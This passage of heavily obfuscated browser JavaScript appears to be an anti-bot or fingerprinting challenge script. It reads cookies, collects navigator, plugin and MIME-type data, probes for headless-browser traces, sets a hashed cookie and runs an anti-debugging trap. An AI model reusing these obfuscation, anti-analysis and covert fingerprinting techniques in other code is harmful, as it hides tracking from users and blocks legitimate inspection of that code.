'\x28\x56\x51\x40')](_0x429d50>>0x2);_0x524bf9+=_0x7bba53[_0x11f9('0x12', '\x5b\x5b\x5b\x6f')](_0x3b7a68[_0x11f9('0x13', '\x6d\x52\x70\x39')](_0x3b7a68[_0x11f9('0x14', '\x65\x5d\x28\x79')](_0x429d50,0x3),0x4));_0x524bf9+='\x3d\x3d';break;}_0x3362f5=_0xa461e3[_0x11f9('0x15', '\x39\x65\x6b\x6c')](_0x8cc28a++);if(_0x3b7a68[_0x11f9('0x16', '\x33\x6e\x33\x32')](_0x8cc28a,_0x148281)){_0x524bf9+=_0x7bba53[_0x11f9('0x17', '\x39\x62\x4c\x28')](_0x3b7a68[_0x11f9('0x18', '\x56\x68\x57\x28')](_0x429d50,0x2));_0x524bf9+=_0x7bba53[_0x11f9('0x19', '\x56\x68\x57\x28')](_0x3b7a68[_0x11f9('0x1a', '\x74\x2a\x71\x68')](_0x3b7a68[_0x11f9('0x1b', '\x43\x21\x77\x53')](_0x3b7a68[_0x11f9('0x1c', '\x41\x29\x45\x67')](_0x429d50,0x3),0x4),_0x3b7a68[_0x11f9('0x1d', '\x6d\x52\x70\x39')](_0x3b7a68[_0x11f9('0x1e', '\x52\x6e\x4b\x6c')](_0x3362f5,0xf0),0x4)));_0x524bf9+=_0x7bba53[_0x11f9('0x1f', '\x34\x62\x71\x35')](_0x3b7a68[_0x11f9('0x20', '\x6b\x75\x40\x6b')](_0x3b7a68[_0x11f9('0x21', '\x6e\x23\x38\x47')](_0x3362f5,0xf),0x2));_0x524bf9+='\x3d';break;}_0x5e74eb=_0xa461e3[_0x11f9('0x22', '\x74\x2a\x71\x68')](_0x8cc28a++);_0x524bf9+=_0x7bba53[_0x11f9('0x23', '\x38\x5b\x40\x43')](_0x3b7a68[_0x11f9('0x24', '\x5b\x5b\x5b\x6f')](_0x429d50,0x2));_0x524bf9+=_0x7bba53[_0x11f9('0x25', '\x6d\x52\x70\x39')](_0x3b7a68[_0x11f9('0x26', '\x39\x5d\x48\x47')](_0x3b7a68[_0x11f9('0x27', '\x6d\x52\x70\x39')](_0x429d50&0x3,0x4),_0x3b7a68[_0x11f9('0x28', '\x55\x28\x37\x31')](_0x3b7a68[_0x11f9('0x29', '\x34\x34\x42\x64')](_0x3362f5,0xf0),0x4)));_0x524bf9+=_0x7bba53[_0x11f9('0x2a', '\x68\x63\x77\x75')](_0x3b7a68[_0x11f9('0x2b', '\x2a\x4b\x74\x47')](_0x3b7a68[_0x11f9('0x2c', '\x6d\x52\x70\x39')](_0x3362f5,0xf),0x2)|_0x3b7a68[_0x11f9('0x2d', '\x4a\x32\x59\x25')](_0x5e74eb&0xc0,0x6));_0x524bf9+=_0x7bba53[_0x11f9('0x2e', '\x6e\x23\x38\x47')](_0x3b7a68[_0x11f9('0x2f', '\x34\x62\x71\x35')](_0x5e74eb,0x3f));}continue;case'\x37':var _0x429d50,_0x3362f5,_0x5e74eb;continue;}break;}}function _0x43475e(_0x550c43){var _0x2f2b60=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2f2b60();return function(_0x5d651c){_0x391dd8+=_0x5d651c;return _0x4890f2[_0x11f9('0x30', '\x39\x62\x4c\x28')](_0x550c43,_0x5d651c);};}function _0xa9a86b(){var _0x5805af=new _0x577c59[_0x11f9('0x31', '\x33\x38\x4f\x45')]();var _0x2a485d=new _0x577c59[_0x11f9('0x32', '\x33\x38\x4f\x45')](_0x11f9('0x33', '\x55\x28\x37\x31'));var _0x23fb09=_0x89b7bd[_0x11f9('0x34', '\x41\x29\x45\x67')][_0x11f9('0x35', '\x34\x62\x71\x35')]('\x3b');for(var _0x1c0b39=0x0;_0x4890f2[_0x11f9('0x36', '\x52\x6e\x4b\x6c')](_0x1c0b39,_0x23fb09[_0x11f9('0x37', '\x29\x75\x45\x21')]);_0x1c0b39++){var _0x5bea54=_0x23fb09[_0x1c0b39][_0x11f9('0x38', '\x41\x29\x45\x67')](0x0,_0x23fb09[_0x1c0b39][_0x11f9('0x39', '\x25\x46\x33\x63')]('\x3d'));var _0x5e8cfb=_0x23fb09[_0x1c0b39][_0x11f9('0x3a', '\x6f\x4a\x4f\x6f')](_0x4890f2[_0x11f9('0x3b', '\x75\x52\x77\x6e')](_0x23fb09[_0x1c0b39][_0x11f9('0x3c', '\x70\x5d\x46\x43')]('\x3d'),0x1),_0x23fb09[_0x1c0b39][_0x11f9('0x3d', '\x6d\x52\x70\x39')]);if(_0x2a485d[_0x11f9('0x3e', '\x6d\x52\x70\x39')](_0x5bea54)){_0x5805af[_0x5805af[_0x11f9('0x3f', '\x72\x67\x41\x6a')]]=_0x5e8cfb;}}_0x4890f2[_0x11f9('0x40', '\x75\x52\x77\x6e')](_0x586aa0);return _0x5805af;}function _0x13144a(_0x8e5f2e){var _0x64bd40={'\x63\x53\x4d':function _0xcbe60(_0x529b0,_0x2f8441){return _0x529b0(_0x2f8441);},'\x57\x4d\x4c':function _0x40aeda(_0x1ddb70,_0x76462e){return _0x1ddb70+_0x76462e;},'\x57\x74\x56':function _0x14e101(_0xba0561,_0x1cd665){return _0xba0561+_0x1cd665;},'\x4e\x6f\x74':function _0x5e79fd(_0x46ccd1,_0x3aa9d5){return _0x46ccd1-_0x3aa9d5;},'\x6f\x63\x47':function _0x478e27(_0x22542f){return _0x22542f();},'\x4a\x66\x56':function _0x24c19d(_0x39bc11,_0x3e8f34){return _0x39bc11<_0x3e8f34;},'\x56\x55\x45':function _0x1e43dc(_0x135bad,_0x19f3ff){return _0x135bad%_0x19f3ff;},'\x6d\x69\x42':function _0x3e2357(_0x245070,_0x33a3df){return _0x245070+_0x33a3df;},'\x5a\x50\x4b':function _0x116647(_0x48f043,_0x18719a){return _0x48f043(_0x18719a);},'\x70\x6a\x46':function _0x58800c(_0x3562f0,_0x3a516d,_0x41e900,_0x26d93d){return _0x3562f0(_0x3a516d,_0x41e900,_0x26d93d);}};var _0x4f91b9=_0x11f9('0x41', '\x6d\x52\x70\x39')[_0x11f9('0x42', '\x68\x4b\x2a\x49')]('\x7c'),_0x3706e0=0x0;while(!![]){switch(_0x4f91b9[_0x3706e0++]){case'\x30':_0x586aa0();continue;case'\x31':_0x1169c1=_0x64bd40[_0x11f9('0x43', '\x71\x31\x4b\x58')](btoa,_0x64bd40[_0x11f9('0x44', '\x72\x67\x41\x6a')](_0x64bd40[_0x11f9('0x45', '\x2a\x4b\x74\x47')](_0x64bd40[_0x11f9('0x46', '\x33\x7a\x74\x4b')](_0x11f9(_0x64bd40[_0x11f9('0x47', '\x74\x2a\x71\x68')](_0x1f91[_0x11f9('0x48', '\x28\x56\x51\x40')],0x1),_0x4a9e29[_0x11f9('0x49', '\x64\x4b\x30\x74')](0x0,0x5)),_0x11f9('0x4a', '\x28\x23\x40\x33')),_0xbfcebf)+_0x11f9('0x4b', '\x38\x5b\x40\x43'),_0x2459e4));continue;case'\x32':var _0x17c70d=new _0x577c59[_0x11f9('0x4c', '\x21\x5b\x63\x4e')](_0xc839f9[_0x11f9('0x4d', '\x56\x68\x57\x28')]);continue;case'\x33':var _0xc839f9=_0x64bd40[_0x11f9('0x4e', '\x68\x4b\x2a\x49')](_0xa9a86b);continue;case'\x34':for(var _0x180e29=0x0;_0x64bd40[_0x11f9('0x4f', '\x25\x6d\x6f\x5e')](_0x180e29,_0x4a9e29[_0x11f9('0x4d', '\x56\x68\x57\x28')]);_0x180e29++){_0x2459e4+=_0x64bd40[_0x11f9('0x50', '\x38\x63\x5b\x77')](_0x4a9e29[_0x11f9('0x51', '\x6e\x23\x38\x47')](_0x180e29),_0xbfcebf[_0x11f9('0x52', '\x33\x7a\x74\x4b')](_0x64bd40[_0x11f9('0x53', '\x64\x4b\x30\x74')](_0x180e29,_0xbfcebf[_0x11f9('0x54', '\x6f\x4a\x4f\x6f')])))[_0x11f9('0x55', '\x2a\x4b\x74\x47')](0x10);}continue;case'\x35':var _0x2459e4='';continue;case'\x36':var _0x1169c1;continue;case'\x37':_0x1f91[_0x11f9('0x56', '\x73\x6d\x53\x58')]();continue;case'\x38':var _0xbfcebf=_0x17c70d[_0x11f9('0x57', '\x34\x62\x71\x35')]();continue;case'\x39':var _0xdbab21='\x2b\xc2\x93\xfb\x0a\x1f\xe6\x59';var _0x39d34c=0x4;while(--_0x39d34c){_0xdbab21=_0xdbab21['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdbab21[0x0];}var _0xfa153f=_0xdbab21;var _0x33b239=_0xdbab21['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x33b239){_0xfa153f=_0xfa153f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfa153f[0x0];}var _0x36f8fe='\x3d\x68\x15\x35\x29\x6f\x39\x3e';var _0xd4d956='';var _0x8ec774='';for (var _0xbea8ca=0x0;_0xbea8ca<0x4;_0xbea8ca++){_0xd4d956+=_0x36f8fe[_0xbea8ca];}for (var _0xe6df30=0x4;_0xe6df30<_0x36f8fe['\x6c\x65\x6e\x67\x74\x68'];_0xe6df30++){_0x8ec774+=_0x36f8fe[_0xe6df30];}var _0x610605='\xf8\xb5\x56\xbd\x70\xe6\x45\x14';var _0x44a641='';var _0xc918c7='';for (var _0x2348ef=0x0;_0x2348ef<0x4;_0x2348ef++){_0x44a641+=_0x610605[_0x2348ef];}for (var _0xa3c57b=0x4;_0xa3c57b<_0x610605['\x6c\x65\x6e\x67\x74\x68'];_0xa3c57b++){_0xc918c7+=_0x610605[_0xa3c57b];}var _0x4a9e29=_0x11f9('0x59', _0xd4d956+_0x8ec774);continue;case'\x31\x30':for(var _0x180e29=0x0;_0x180e29<_0xc839f9[_0x11f9('0x4d', '\x56\x68\x57\x28')];_0x180e29++){_0x17c70d[_0x180e29]=_0x64bd40[_0x11f9('0x5a', '\x28\x56\x51\x40')](_0x48fbdb,_0x8e5f2e+_0xc839f9[_0x180e29]);}continue;case'\x31\x31':_0x586aa0();continue;case'\x31\x32':_0x1f91[_0x11f9('0x5b', '\x68\x63\x77\x75')](_0x64bd40[_0x11f9('0x5c', '\x74\x2a\x71\x68')](btoa,_0x8e5f2e));continue;case'\x31\x33':_0x64bd40[_0x11f9('0x5d', '\x29\x75\x45\x21')](_0x74adf0,_0x11f9('0x5e', '\x38\x63\x5b\x77'),_0x1169c1,0x14);continue;}break;}}function _0x48fbdb(_0x15a0b3){var _0x17542a=0x0;for(var _0x37ddf6=0x0;_0x37ddf6<_0x15a0b3[_0x11f9('0x5f', '\x6b\x38\x24\x23')];_0x37ddf6++){_0x17542a+=_0x15a0b3[_0x11f9('0x60', '\x56\x68\x57\x28')](_0x37ddf6);}_0x4890f2[_0x11f9('0x61', '\x55\x28\x37\x31')](_0x586aa0);return _0x17542a;}function _0x74adf0(_0x1716d0,_0x34df9d,_0x51cf39){var _0x142f1e={'\x61\x4a\x75':function _0x1da216(_0x549426,_0x4e70d0){return _0x549426%_0x4e70d0;},'\x55\x54\x62':function _0x28c44a(_0x34769d,_0x50c32d){return _0x34769d%_0x50c32d;},'\x74\x42\x70':function _0x4d0d7e(_0x5cfb37,_0x5b6f58){return _0x4890f2[_0x11f9('0x62', '\x6f\x36\x43\x39')](_0x5cfb37,_0x5b6f58);},'\x4e\x53\x77':function _0xae0af7(_0x217f47,_0xc12b2){return _0x4890f2[_0x11f9('0x63', '\x28\x56\x51\x40')](_0x217f47,_0xc12b2);},'\x4d\x62\x51':function _0x2cf42c(_0x22802b,_0x5b9f45){return _0x4890f2[_0x11f9('0x64', '\x32\x25\x50\x57')](_0x22802b,_0x5b9f45);},'\x57\x46\x47':function _0x5112a4(_0x20f9c5,_0x2bf5a6){return _0x4890f2[_0x11f9('0x65', '\x65\x5d\x28\x79')](_0x20f9c5,_0x2bf5a6);}};var _0x42ea4a='';var _0x450984=_0x11f9('0x66', '\x73\x6d\x53\x58');var _0x4341d9=0x2;var _0x18d252=0x0;var _0x144241=[];for(var _0x42c5bf=0x0;_0x4890f2[_0x11f9('0x67', '\x24\x6b\x56\x42')](_0x42c5bf,_0x450984[_0x11f9('0x68', '\x21\x5b\x63\x4e')]);_0x42c5bf++){_0x144241[_0x11f9('0x5b', '\x68\x63\x77\x75')](_0x42c5bf);}var _0x5dba44=_0x144241[_0x11f9('0x69', '\x6e\x23\x38\x47')](function(_0x3d4797){return _0x142f1e[_0x11f9('0x6a', '\x25\x46\x33\x63')](_0x144241[_0x3d4797],_0x4341d9)?'':_0x450984[_0x3d4797];})[_0x11f9('0x6b', '\x6b\x38\x24\x23')]('');var _0x552b9c=_0x144241[_0x11f9('0x6c', '\x38\x63\x5b\x77')](function(_0x2baa97){return _0x142f1e[_0x11f9('0x6d', '\x38\x5b\x40\x43')](_0x144241[_0x2baa97],_0x4341d9)?_0x450984[_0x2baa97]:'';})[_0x11f9('0x6b', '\x6b\x38\x24\x23')]('');var _0x30cc7a=[];for(var _0x2c30b5=0x0;_0x2c30b5<_0x5dba44[_0x11f9('0x6e', '\x32\x25\x50\x57')]+_0x552b9c[_0x11f9('0x6f', '\x52\x6e\x4b\x6c')];_0x2c30b5++){_0x30cc7a[_0x11f9('0x70', '\x32\x25\x50\x57')](_0x2c30b5);}var _0x245a82=_0x30cc7a[_0x11f9('0x71', '\x25\x6d\x6f\x5e')](function(_0x47a033){return _0x142f1e[_0x11f9('0x72', '\x6e\x23\x38\x47')](_0x142f1e[_0x11f9('0x73', '\x5b\x5b\x5b\x6f')](_0x47a033,_0x4341d9),_0x18d252)?_0x5dba44[_0x47a033/_0x4341d9]:_0x552b9c[_0x142f1e[_0x11f9('0x74', '\x55\x28\x37\x31')](_0x142f1e[_0x11f9('0x75', '\x5b\x5b\x5b\x6f')](_0x47a033,_0x4341d9),_0x18d252)];})[_0x11f9('0x76', '\x33\x6e\x33\x32')]('');if(_0x51cf39){var _0x5cfe97=new _0x577c59[_0x11f9('0x9', '\x4b\x6b\x34\x29')]();_0x5cfe97[_0x11f9('0x77', '\x73\x6d\x53\x58')](_0x4890f2[_0x11f9('0x78', '\x38\x63\x5b\x77')](_0x5cfe97[_0x11f9('0x79', '\x33\x6e\x33\x32')](),_0x51cf39*0x3e8));var _0x42ea4a=_0x4890f2[_0x11f9('0x7a', '\x5b\x5b\x5b\x6f')](_0x11f9('0x7b', '\x6b\x38\x24\x23'),_0x5cfe97[_0x11f9('0x7c', '\x68\x4b\x2a\x49')]());}_0x89b7bd[_0x11f9('0x7d', '\x75\x52\x77\x6e')]=_0x4890f2[_0x11f9('0x7e', '\x65\x5d\x28\x79')](_0x4890f2[_0x11f9('0x7f', '\x55\x28\x37\x31')](_0x1716d0+'\x3d'+_0x34df9d,_0x42ea4a),_0x11f9('0x80', '\x2a\x4b\x74\x47'));}function _0x2b71c2(){var _0x19ac20={'\x55\x6c\x57':function _0x17d6d2(_0x5f1d24,_0x904880){return _0x5f1d24+_0x904880;},'\x73\x67\x54':function _0x4faa2f(_0x14ae04,_0x375895){return _0x14ae04/_0x375895;},'\x47\x67\x65':function _0x2e7b7d(_0x101d0f,_0x933d01){return _0x101d0f%_0x933d01;},'\x48\x51\x45':function _0x3ad17e(_0x507f4f,_0x5757b4){return _0x4890f2[_0x11f9('0x81', '\x34\x62\x71\x35')](_0x507f4f,_0x5757b4);}};function _0x400e21(_0x39a54e){if(_0x19ac20[_0x11f9('0x82', '\x6e\x23\x38\x47')]('',_0x19ac20[_0x11f9('0x83', '\x33\x6e\x33\x32')](_0x39a54e,_0x39a54e))[_0x11f9('0x84', '\x55\x28\x37\x31')]!==0x1||_0x19ac20[_0x11f9('0x85', '\x75\x52\x77\x6e')](_0x39a54e,0x14)===0x0){(function(){}[_0x11f9('0x86', '\x33\x38\x4f\x45')](_0x11f9('0x87', '\x33\x7a\x74\x4b'))());}else{(function(){}[_0x11f9('0x88', '\x39\x5d\x48\x47')](_0x11f9('0x89', '\x55\x28\x37\x31'))());}return _0x19ac20[_0x11f9('0x8a', '\x28\x56\x51\x40')](_0x400e21,++_0x39a54e);}try{return _0x4890f2[_0x11f9('0x8b', '\x25\x46\x33\x63')](_0x400e21,0x0);}catch(_0x442b55){}};function _0x586aa0(){if(new _0x577c59[_0x11f9('0x8c', '\x73\x6d\x53\x58')]()[_0x11f9('0x8d', '\x6f\x4a\x4f\x6f')]()-_0x6696da>0x1f4){_0x4890f2[_0x11f9('0x8e', '\x25\x46\x33\x63')](_0x2b71c2);}}function _0x1094a3(_0xa44407){var _0x3bc15='';var _0x3bb93d=new Array();for(var _0x116ee1=0x0;_0x116ee1<_0xa44407[_0x11f9('0x8f', '\x38\x63\x5b\x77')];_0x116ee1++){var _0x477474=_0xa44407[_0x116ee1][0x0];var _0x152f8c=_0xa44407[_0x116ee1][0x2];switch(_0xa44407[_0x116ee1][0x1]){case _0x11f9('0x90', '\x34\x62\x71\x35'):try{if(typeof _0x4890f2[_0x11f9('0x91', '\x71\x31\x4b\x58')](_0x152f8c)!==_0x11f9('0x92', '\x6b\x38\x24\x23')){_0x3bb93d[_0x3bb93d[_0x11f9('0x4d', '\x56\x68\x57\x28')]]=_0x4890f2[_0x11f9('0x93', '\x70\x5d\x46\x43')](_0x4f56cd,_0x477474+_0x11f9('0x94', '\x57\x52\x79\x54'));}else{_0x3bb93d[_0x3bb93d[_0x11f9('0x95', '\x68\x63\x77\x75')]]=_0x4890f2[_0x11f9('0x96', '\x33\x6e\x33\x32')](_0x4f56cd,_0x4890f2[_0x11f9('0x97', '\x28\x23\x40\x33')](_0x477474,_0x11f9('0x98', '\x39\x65\x6b\x6c')));}}catch(_0x4fe042){_0x3bb93d[_0x3bb93d[_0x11f9('0x3f', '\x72\x67\x41\x6a')]]=_0x4890f2[_0x11f9('0x99', '\x29\x75\x45\x21')](_0x4f56cd,_0x4890f2[_0x11f9('0x9a', '\x72\x67\x41\x6a')](_0x477474,_0x11f9('0x9b', '\x54\x58\x78\x54')));}break;case _0x11f9('0x9c', '\x43\x21\x77\x53'):try{try{_0x3bc15=_0x4890f2[_0x11f9('0x9d', '\x54\x58\x78\x54')](_0x152f8c);if(typeof _0x3bc15===_0x11f9('0x9e', '\x55\x28\x37\x31')){_0x3bb93d[_0x3bb93d[_0x11f9('0x9f', '\x47\x65\x62\x44')]]=_0x4890f2[_0x11f9('0xa0', '\x2a\x4b\x74\x47')](_0x4f56cd,_0x4890f2[_0x11f9('0xa1', '\x6e\x23\x38\x47')](_0x477474,_0x11f9('0xa2', '\x4a\x32\x59\x25')));}else if(_0x4890f2[_0x11f9('0xa3', '\x6f\x4a\x4f\x6f')](_0x3bc15,null)){_0x3bb93d[_0x3bb93d[_0x11f9('0xa4', '\x74\x39\x24\x44')]]=_0x4890f2[_0x11f9('0xa5', '\x32\x25\x50\x57')](_0x4f56cd,_0x4890f2[_0x11f9('0xa6', '\x25\x46\x33\x63')](_0x477474,_0x11f9('0xa7', '\x47\x65\x62\x44')));}else{_0x3bb93d[_0x3bb93d[_0x11f9('0x6f', '\x52\x6e\x4b\x6c')]]=_0x4890f2[_0x11f9('0xa8', '\x68\x4b\x2a\x49')](_0x4f56cd,_0x4890f2[_0x11f9('0xa9', '\x55\x28\x37\x31')](_0x4890f2[_0x11f9('0xaa', '\x6b\x75\x40\x6b')](_0x477474,'\x3d'),_0x3bc15[_0x11f9('0xab', '\x74\x2a\x71\x68')]()));}}catch(_0x1365a0){_0x3bb93d[_0x3bb93d[_0x11f9('0xac', '\x39\x5d\x48\x47')]]=_0x4890f2[_0x11f9('0xad', '\x4b\x6b\x34\x29')](_0x4f56cd,_0x4890f2[_0x11f9('0xae', '\x39\x65\x6b\x6c')](_0x477474,_0x11f9('0xaf', '\x28\x56\x51\x40')));break;}break;}catch(_0x416471){_0x3bb93d[_0x3bb93d[_0x11f9('0xb0', '\x65\x5d\x28\x79')]]=_0x4f56cd(_0x4890f2[_0x11f9('0xb1', '\x33\x6e\x33\x32')](_0x4890f2[_0x11f9('0xb2', '\x73\x6d\x53\x58')](_0x477474,'\x3d'),_0x416471));}break;case _0x11f9('0xb3', '\x34\x62\x71\x35'):try{var _0x2dec56=_0x11f9('0xb4', '\x64\x4b\x30\x74')[_0x11f9('0xb5', '\x4a\x32\x59\x25')]('\x7c'),_0x7a8c0c=0x0;while(!![]){switch(_0x2dec56[_0x7a8c0c++]){case'\x30':for(var _0x5768ea=0x0;_0x4890f2[_0x11f9('0xb6', '\x38\x63\x5b\x77')](_0x5768ea,_0x8496f9[_0x11f9('0xb0', '\x65\x5d\x28\x79')]);_0x5768ea++){_0x3bb93d[_0x3bb93d[_0x11f9('0x8f', '\x38\x63\x5b\x77')]]=_0x4890f2[_0x11f9('0xb7', '\x55\x28\x37\x31')](_0x4f56cd,_0x4890f2[_0x11f9('0xb8', '\x33\x6e\x33\x32')](_0x11f9('0xb9', '\x34\x34\x42\x64'),_0x8496f9[_0x5768ea]));}continue;case'\x31':try{var _0x5d3666=_0x2248e0[_0x11f9('0xba', '\x39\x65\x6b\x6c')][_0x11f9('0xbb', '\x5b\x5b\x5b\x6f')];if(_0x5d3666==0x0||_0x4890f2[_0x11f9('0xbc', '\x33\x7a\x74\x4b')](_0x5d3666,null)){_0x3bb93d[_0x3bb93d[_0x11f9('0xbd', '\x28\x23\x40\x33')]]=_0x4890f2[_0x11f9('0xbe', '\x43\x21\x77\x53')](_0x4f56cd,_0x11f9('0xbf', '\x55\x28\x37\x31'));break;}}catch(_0x42849e){_0x3bb93d[_0x3bb93d[_0x11f9('0xc0', '\x25\x6d\x6f\x5e')]]=_0x4890f2[_0x11f9('0xc1', '\x55\x28\x37\x31')](_0x4f56cd,_0x11f9('0xc2', '\x75\x52\x77\x6e'));break;}continue;case'\x32':var _0x8496f9=[];continue;case'\x33':for(var _0x5768ea=0x0;_0x4890f2[_0x11f9('0xc3', '\x68\x63\x77\x75')](_0x5768ea,_0x2248e0[_0x11f9('0xc4', '\x5d\x54\x30\x77')][_0x11f9('0xc5', '\x70\x5d\x46\x43')]);_0x5768ea++){var _0x1f10ca=_0x11f9('0xc6', '\x64\x4b\x30\x74')[_0x11f9('0x35', '\x34\x62\x71\x35')]('\x7c'),_0x4bfd54=0x0;while(!![]){switch(_0x1f10ca[_0x4bfd54++]){case'\x30':var _0xd66053=_0x2248e0[_0x11f9('0xc7', '\x64\x4b\x30\x74')][_0x5768ea][_0x11f9('0xc8', '\x6b\x38\x24\x23')];continue;case'\x31':if(_0x4890f2[_0x11f9('0xc9', '\x4b\x6b\x34\x29')](typeof _0x2248e0[_0x11f9('0xca', '\x4a\x32\x59\x25')][_0x5768ea],_0x11f9('0xcb', '\x33\x38\x4f\x45'))){_0x3bb93d[_0x3bb93d[_0x11f9('0xcc', '\x39\x62\x4c\x28')]]=_0x4890f2[_0x11f9('0xcd', '\x5b\x5b\x5b\x6f')](_0x4f56cd,_0x11f9('0xce', '\x4b\x6b\x34\x29'));break;}continue;case'\x32':if(typeof _0xd66053===_0x11f9('0xcf', '\x68\x63\x77\x75')){_0x19f3f5=_0x11f9('0xd0', '\x33\x6e\x33\x32');}else if(_0x4890f2[_0x11f9('0xd1', '\x41\x29\x45\x67')](_0xd66053[_0x11f9('0x35', '\x34\x62\x71\x35')]('\x2e')[_0x11f9('0xd2', '\x33\x7a\x74\x4b')],0x1)){_0x19f3f5=_0xd66053[_0x11f9('0xd3', '\x32\x25\x50\x57')]('\x2e')[_0x11f9('0xd4', '\x57\x52\x79\x54')]();}continue;case'\x33':var _0x19f3f5=_0x11f9('0xd5', '\x25\x46\x33\x63');continue;case'\x34':if(_0x4890f2[_0x11f9('0xd6', '\x59\x6c\x5e\x68')](_0x8496f9[_0x11f9('0xd7', '\x6b\x75\x40\x6b')](_0x19f3f5),0x0)){_0x8496f9[_0x11f9('0xd8', '\x64\x47\x6d\x29')](_0x19f3f5);}continue;}break;}}continue;case'\x34':try{_0x5768ea=_0x8496f9[_0x11f9('0xd9', '\x4a\x32\x59\x25')]('\x69');}catch(_0xe68c39){_0x3bb93d[_0x3bb93d[_0x11f9('0xda', '\x59\x6c\x5e\x68')]]=_0x4890f2[_0x11f9('0xdb', '\x4a\x32\x59\x25')](_0x4f56cd,_0x11f9('0xdc', '\x6b\x38\x24\x23'));break;}continue;}break;}}catch(_0x3fe978){_0x3bb93d[_0x3bb93d[_0x11f9('0x4d', '\x56\x68\x57\x28')]]=_0x4890f2[_0x11f9('0xdd', '\x21\x5b\x63\x4e')](_0x4f56cd,_0x4890f2[_0x11f9('0xde', '\x41\x29\x45\x67')](_0x11f9('0xdf', '\x25\x6d\x6f\x5e'),_0x3fe978));}break;case _0x11f9('0xe0', '\x34\x62\x71\x35'):if(_0x4890f2[_0x11f9('0xc9', '\x4b\x6b\x34\x29')](_0x477474,_0x11f9('0xe1', '\x47\x65\x62\x44'))){try{var _0x5a7af5='';var _0x5aeb65=navigator[_0x11f9('0xe2', '\x39\x5d\x48\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0xe3', '\x38\x63\x5b\x77')](_0x5aeb65)){_0x5a7af5=_0x11f9('0xe4', '\x34\x62\x71\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0xe5', '\x6b\x75\x40\x6b')](_0x5aeb65)){_0x5a7af5=_0x11f9('0xe6', '\x70\x5d\x46\x43');}else{_0x5a7af5=_0x11f9('0xe7', '\x72\x67\x41\x6a');}_0x3bb93d[_0x3bb93d[_0x11f9('0x84', '\x55\x28\x37\x31')]]=_0x4890f2[_0x11f9('0xe8', '\x4a\x32\x59\x25')](_0x4f56cd,_0x4890f2[_0x11f9('0xe9', '\x6f\x4a\x4f\x6f')](_0x477474,'\x3d')+_0x5a7af5);}catch(_0x1b610b){_0x3bb93d[_0x3bb93d[_0x11f9('0xea', '\x34\x34\x42\x64')]]=_0x4890f2[_0x11f9('0xeb', '\x43\x21\x77\x53')](_0x4f56cd,_0x4890f2[_0x11f9('0xec', '\x38\x63\x5b\x77')](_0x4890f2[_0x11f9('0xed', '\x25\x6d\x6f\x5e')](_0x477474,_0x11f9('0xee', '\x4b\x6b\x34\x29')),_0x1b610b[_0x11f9('0xef', '\x28\x23\x40\x33')]()));}}break;}_0x4890f2[_0x11f9('0xf0', '\x6b\x75\x40\x6b')](_0x586aa0);}return _0x3bb93d[_0x11f9('0xf1', '\x74\x39\x24\x44')]();}var _0x412d27=[[_0x11f9('0xf2', '\x70\x5d\x46\x43'),_0x11f9('0xf3', '\x38\x63\x5b\x77'),function(){return navigator;}],[_0x11f9('0xf4', '\x32\x25\x50\x57'),_0x11f9('0xf5', '\x68\x4b\x2a\x49'),function(){return navigator[_0x11f9('0xf6', '\x32\x25\x50\x57')];}],[_0x11f9('0xf7', '\x38\x63\x5b\x77'),_0x11f9('0xf8', '\x65\x5d\x28\x79'),function(){return navigator[_0x11f9('0xf9', '\x28\x23\x40\x33')];}],[_0x11f9('0xfa', '\x34\x62\x71\x35'),_0x11f9('0xfb', '\x57\x52\x79\x54'),function(){return _0x4890f2[_0x11f9('0xfc', '\x21\x5b\x63\x4e')](navigator[_0x11f9('0xfd', '\x56\x68\x57\x28')][_0x11f9('0x3d', '\x6d\x52\x70\x39')],0x0);}],[_0x11f9('0xfe', '\x75\x52\x77\x6e'),_0x11f9('0xf8', '\x65\x5d\x28\x79'),function(){return navigator[_0x11f9('0xff', '\x73\x6d\x53\x58')];}],[_0x11f9('0x100', '\x71\x31\x4b\x58'),_0x11f9('0x101', '\x59\x6c\x5e\x68'),function(){return navigator[_0x11f9('0x102', '\x4a\x32\x59\x25')];}],[_0x11f9('0x103', '\x6b\x38\x24\x23'),_0x11f9('0x104', '\x57\x52\x79\x54'),function(){}],[_0x11f9('0x105', '\x64\x47\x6d\x29'),_0x11f9('0x106', '\x29\x75\x45\x21'),function(){var _0x5c7003=ActiveXObject;return _0x5c7003;}],[_0x11f9('0x107', '\x6e\x23\x38\x47'),_0x11f9('0x108', '\x32\x25\x50\x57'),function(){var _0x2e510c=webkitURL;return _0x2e510c;}],[_0x11f9('0x109', '\x6f\x36\x43\x39'),_0x11f9('0x10a', '\x71\x31\x4b\x58'),function(){var _0x3ecd6a=_phantom;return 